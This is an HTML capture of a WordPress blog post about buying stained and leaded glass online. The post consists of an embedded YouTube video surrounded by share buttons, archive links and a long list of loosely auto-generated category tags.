

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/
body_size: 12334
content:
<!DOCTYPE html>
<html class="non-ie" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset=UTF-8 >

<meta name="viewport" content="width=device-width" />
<title>  Online Glass Haul Testing Online Glass Shops | Leaded Glass Window</title>

<link rel="pingback" href="https://theleadedglasswindow.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Feed" href="https://theleadedglasswindow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Comments Feed" href="https://theleadedglasswindow.com/comments/feed/" />
<style type="text/css" >
		</style><link rel='stylesheet' id='contact-form-7-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theleadedglasswindow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theleadedglasswindow.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Arts and Crafts, Art Nouveau, Art Deco LEADED GLASS, STAINED GLASS LAMP SHADE' href='https://theleadedglasswindow.com/2021/01/19/arts-and-crafts-art-nouveau-art-deco-leaded-glass-stained-glass-lamp-shade/' />
<link rel='next' title='MIDSIZE OLD ENGLISH LEADED STAINED GLASS WINDOW. Stunning Flower 28.75 x 20.25' href='https://theleadedglasswindow.com/2021/01/20/midsize-old-english-leaded-stained-glass-window-stunning-flower-28-75-x-20-25/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/' />
<link rel='shortlink' href='https://theleadedglasswindow.com/?p=2540' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Leaded Glass Window"/>
	<meta property="og:title" content="Online Glass Haul Testing Online Glass Shops"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sosilij.js"></script>
<script type="text/javascript" src="/ticacolul.js"></script>
</head>
<body class="single single-post postid-2540 single-format-standard">

	<header>
		<div id="header-wrap" >
			<div class="header-widget">
												
							</div>
							<br/>
				<div class="blog-title-center"><h1><a href="https://theleadedglasswindow.com" title="Leaded Glass Window">Leaded Glass Window</a></h1></div>
				<div class="blog-description-center"></div>
				<div class="clearfix"></div><br/>	
											<nav class="nav-container ka-menu">
									</nav>	
						<div class="clearfix"></div>
		</div>
	</header>
<div id="main-section">
	<div id="content-wrap">
		<div id="widecolumn-left">		
							<article id="post-2540" class="post-2540 post type-post status-publish format-standard has-post-thumbnail hentry category-online tag-glass tag-haul tag-online tag-shops tag-testing" >
					<div class="post-icon"><img class="post-icon-format" src="https://theleadedglasswindow.com/wp-content/themes/default/images/format-standard_24.png" title="standard" alt="standard" /></div><div class="post-wrap"> 

	<h2 class="entry-title">
		<a href="https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/" rel="bookmark" title="Online Glass Haul Testing Online Glass Shops">Online Glass Haul Testing Online Glass Shops</a>
			</h2>
	<div class="clearfix"></div>
	
					
				<div class="postmetatop">
					
												<span class="timestamp updated">January 20, 2021</span>
											
							<span class="author vcard">By:&nbsp;
								<a class="url fn n" href="https://theleadedglasswindow.com/author/admin/" 
									title="Posts by Author" 
									rel="author" >admin </a>
							</span>
				
													<span class="categories">In:&nbsp;<a href="https://theleadedglasswindow.com/category/online/" rel="tag">online</a></span>
									
				<div class="clearfix"></div>
				
			</div>
			
	<div class="image-post-feature"><img width="100" height="56" src="https://theleadedglasswindow.com/wp-content/img/Online_Glass_Haul_Testing_Online_Glass_Shops_01_vmve.jpg" class="attachment-post-thumbnail wp-post-image" alt="Online_Glass_Haul_Testing_Online_Glass_Shops_01_vmve" /></div>
	<div class="entry respimg">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/t4a9hYl6M8g" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/" data-a2a-title="Online Glass Haul Testing Online Glass Shops"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2021%2F01%2F20%2Fonline-glass-haul-testing-online-glass-shops%2F&amp;linkname=Online%20Glass%20Haul%20Testing%20Online%20Glass%20Shops" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2021%2F01%2F20%2Fonline-glass-haul-testing-online-glass-shops%2F&amp;linkname=Online%20Glass%20Haul%20Testing%20Online%20Glass%20Shops" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftheleadedglasswindow.com%2F2021%2F01%2F20%2Fonline-glass-haul-testing-online-glass-shops%2F&amp;linkname=Online%20Glass%20Haul%20Testing%20Online%20Glass%20Shops" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://theleadedglasswindow.com/2021/01/20/online-glass-haul-testing-online-glass-shops/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
	
	<div class="clearfix"></div>
	
				
			<div class="postmetabottom">
								
					<span class="pagelist"></span>
					<span class="edit"></span>
					<span class="taglist">Tags: <a href="https://theleadedglasswindow.com/tag/glass/" rel="tag">glass</a>, <a href="https://theleadedglasswindow.com/tag/haul/" rel="tag">haul</a>, <a href="https://theleadedglasswindow.com/tag/online/" rel="tag">online</a>, <a href="https://theleadedglasswindow.com/tag/shops/" rel="tag">shops</a>, <a href="https://theleadedglasswindow.com/tag/testing/" rel="tag">testing</a></span> 									
								
			</div>
			
			
</div>
<div class="clearfix"></div>					<div class="clearfix"></div>
				</article>
				<div class="comments-wrap-icons">	
	<p class="nocomments">Comments are closed.</p><br/>
	
		</div>				<div class="postpagenav">
					
					<div class="right"><a href="https://theleadedglasswindow.com/2021/01/20/midsize-old-english-leaded-stained-glass-window-stunning-flower-28-75-x-20-25/" rel="next">MIDSIZE OLD ENGLISH LEADED STAINED GLASS WINDOW. Stunning Flower 28.75 x 20.25</a> &gt;&gt;</div><div class="left">&lt;&lt; <a href="https://theleadedglasswindow.com/2021/01/19/arts-and-crafts-art-nouveau-art-deco-leaded-glass-stained-glass-lamp-shade/" rel="prev">Arts and Crafts, Art Nouveau, Art Deco LEADED GLASS, STAINED GLASS LAMP SHADE</a></div>				
				</div>
				
						<br/>
		</div>
		<aside id="sidebar-right"><div id="search-2" class="widget widget_search"><form method="get" action="https://theleadedglasswindow.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/18/372a-old-reframed-pretty-english-leaded-stain-glass-window-23-14-x-21-14-0-sh/">372A Old Reframed Pretty English Leaded Stain Glass Window 23 1/4 X 21 1/4 0 S&#038;H</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/17/old-english-leaded-stained-glass-window-pretty-colorful-abstract-20-75w-x-22h/">OLD ENGLISH LEADED STAINED GLASS WINDOW Pretty Colorful Abstract 20.75W x 22H</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/17/abstract-pair-of-old-english-stained-glass-windows-16-5-x-20/">Abstract Pair Of Old English Stained Glass Windows 16.5 X 20</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/16/geometrical-old-english-leaded-stained-glass-window-17-25-x-12-5/">Geometrical Old English Leaded Stained Glass Window 17.25 X 12.5</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/15/stained-glass-aylee-tiffany-style-victorian-design-window-panel-24-x-25/">Stained glass AYLEE Tiffany-style Victorian Design Window Panel 24 x 25</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://theleadedglasswindow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/03/'>March 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2296"><a href="https://theleadedglasswindow.com/category/magnificent/" >-magnificent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://theleadedglasswindow.com/category/01one/" >01one</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://theleadedglasswindow.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://theleadedglasswindow.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://theleadedglasswindow.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://theleadedglasswindow.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://theleadedglasswindow.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://theleadedglasswindow.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://theleadedglasswindow.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://theleadedglasswindow.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://theleadedglasswindow.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://theleadedglasswindow.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://theleadedglasswindow.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://theleadedglasswindow.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://theleadedglasswindow.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theleadedglasswindow.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://theleadedglasswindow.com/category/23x2175x175/" >23x2175x175</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://theleadedglasswindow.com/category/24x975/" >24&#215;975</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://theleadedglasswindow.com/category/2available/" >2available</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theleadedglasswindow.com/category/2gothic/" >2gothic</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://theleadedglasswindow.com/category/317b/" >317b</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://theleadedglasswindow.com/category/331a/" >331a</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://theleadedglasswindow.com/category/372a/" >372a</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://theleadedglasswindow.com/category/37x57/" >37&#215;57</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://theleadedglasswindow.com/category/3966-5/" >3966-5</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://theleadedglasswindow.com/category/3available/" >3available</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://theleadedglasswindow.com/category/4-24/" >4-24</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://theleadedglasswindow.com/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://theleadedglasswindow.com/category/41va/" >41va</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://theleadedglasswindow.com/category/425a/" >425a</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://theleadedglasswindow.com/category/425b/" >425b</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://theleadedglasswindow.com/category/4antiquevintage/" >4antiquevintage</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://theleadedglasswindow.com/category/4available/" >4available</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://theleadedglasswindow.com/category/5-vintage/" >5-vintage</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://theleadedglasswindow.com/category/68-72/" >68-72</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://theleadedglasswindow.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://theleadedglasswindow.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://theleadedglasswindow.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://theleadedglasswindow.com/category/accurately/" >accurately</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://theleadedglasswindow.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://theleadedglasswindow.com/category/agua/" >agua</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://theleadedglasswindow.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://theleadedglasswindow.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theleadedglasswindow.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://theleadedglasswindow.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://theleadedglasswindow.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theleadedglasswindow.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://theleadedglasswindow.com/category/an557/" >an557</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://theleadedglasswindow.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theleadedglasswindow.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theleadedglasswindow.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://theleadedglasswindow.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://theleadedglasswindow.com/category/antiquevintagechurchjeweledstained/" >antiquevintagechurchjeweledstained</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theleadedglasswindow.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://theleadedglasswindow.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://theleadedglasswindow.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theleadedglasswindow.com/category/artfully/" >artfully</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://theleadedglasswindow.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://theleadedglasswindow.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theleadedglasswindow.com/category/artscape/" >artscape</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://theleadedglasswindow.com/category/artscraft/" >artscraft</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://theleadedglasswindow.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://theleadedglasswindow.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://theleadedglasswindow.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://theleadedglasswindow.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://theleadedglasswindow.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://theleadedglasswindow.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://theleadedglasswindow.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://theleadedglasswindow.com/category/awaken/" >awaken</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://theleadedglasswindow.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://theleadedglasswindow.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://theleadedglasswindow.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theleadedglasswindow.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://theleadedglasswindow.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://theleadedglasswindow.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://theleadedglasswindow.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theleadedglasswindow.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://theleadedglasswindow.com/category/bellevue/" >bellevue</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://theleadedglasswindow.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://theleadedglasswindow.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://theleadedglasswindow.com/category/beveld/" >beveld</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://theleadedglasswindow.com/category/beveled/" >beveled</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://theleadedglasswindow.com/category/bevels/" >bevels</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://theleadedglasswindow.com/category/bevels-stained/" >bevels-stained</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://theleadedglasswindow.com/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://theleadedglasswindow.com/category/black/" >black</a>
</li>
